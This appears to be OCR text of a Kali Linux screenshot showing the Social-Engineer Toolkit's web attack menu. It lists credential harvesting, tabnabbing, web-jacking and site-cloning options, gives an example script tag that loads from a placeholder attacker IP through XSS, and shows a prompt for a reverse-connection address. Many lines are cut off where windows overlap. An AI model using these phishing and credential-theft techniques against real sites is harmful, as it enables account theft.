 Applications Places Mon Oct 7, 1:13 PM root
Cr0w's Place
root@kali: /usr/share/set
File Edit View Search Terminal Help
corporate <script src="http://YOURIP/">. This could either be from a
compromised site or through XSS.
The Web-Jacking Attack method was introduced by white_sheep, Emgent
and the Back|Track team. This method utilizes iframe replacements to
make the highlighted URL link
a window pops up then is repla
the link replacement settings
The Multi-Attack method will a
menu. For example you can util
Credential Harvester/Tabnabbin
all at once to see which is su
1) Java Applet Attack Method
2) Metasploit Browser Exploi
3) Credential Harvester Atta
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) Create or import a CodeSi
99) Return to Main Menu
set:webattack>1
The first method will allow SE
applications that it can utili
The second method will complet
and allow you to utilize the a
same web application you were
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] NAT/Port Forwarding can be used in the cases where your SET machine is
[-] not externally exposed and may be a different IP address than your reverse listener.
set> Are you using NAT/Port Forwarding [yes|no]: no
[-] Enter the IP address of your interface IP or if your using an external IP, what
[-] will be used for the connection back and to house the web server (your interface address)
set:webattack> IP address or hostname for the reverse connection:
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# i
KALI LINUX
you become, the more you are able to hear
root@kali: /usr/share/... root@kali: ~